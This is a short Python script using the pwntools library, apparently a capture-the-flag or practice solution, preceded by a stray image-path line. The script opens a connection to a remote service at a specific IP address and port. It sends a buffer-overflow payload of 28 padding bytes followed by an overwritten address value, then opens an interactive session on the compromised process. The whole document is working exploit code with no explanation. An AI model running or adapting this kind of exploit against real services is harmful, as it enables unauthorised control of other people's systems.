 from pwn import *
r = remote('120.114.62.211',6125)
payload = b'A'*28
r.sendline(payload+p64(0xdeadbeef))
r.interactive()